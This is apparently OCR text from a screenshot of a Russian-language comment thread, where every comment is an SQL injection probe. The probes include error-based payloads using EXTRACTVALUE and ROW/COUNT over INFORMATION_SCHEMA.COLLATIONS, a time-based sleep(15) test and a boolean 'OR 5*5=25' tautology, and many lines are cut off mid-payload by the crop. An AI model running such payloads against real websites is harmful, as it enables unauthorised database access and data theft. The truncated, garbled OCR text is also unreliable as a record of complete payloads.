
(2025-08-17 15:20:40)
20
ответить
"+(SELECT 1 and ROW(1,1)>(SELECT
COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(107),CHAR(10
FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)+"
(2025-08-
20
ответить
"+EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHA
(2025-08-17 15:20:40)
20
ответить
(select
CHAR(52),CHAR(67),CHAR(117),CHAR(107),CHAR(109),CHAR(118),CHA
(2025-08-17 15:20:39)
20
ответить
(SELECT 1 and ROW(1,1)>(SELECT
COUNT(*),CONCAT(CHAR(52),CHAR(67),CHAR(117),CHAR(107),CHAR(10
FROM INFORMATION_SCHEMA.COLLATIONS GROUP BY x)a)
(2025-08-17 
20
ответить
EXTRACTVALUE(1,CONCAT(0x3a,CHAR(52),CHAR(67),CHAR(117),CHAR(
(2025-08-17 15:20:39)
20
ответить
1*if(now()=sysdate(),sleep(15),0)
ответить
(2025-08-17 15:19:08)
20
-1" OR 5*5=25 or "u2FVSAI9"="
ответить
(2025-08-17 15:19:07)